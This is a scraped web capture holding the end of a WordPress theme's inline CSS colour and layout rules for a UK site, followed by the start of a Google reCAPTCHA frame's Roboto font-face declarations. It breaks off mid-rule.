    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f5mbji853tq0
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
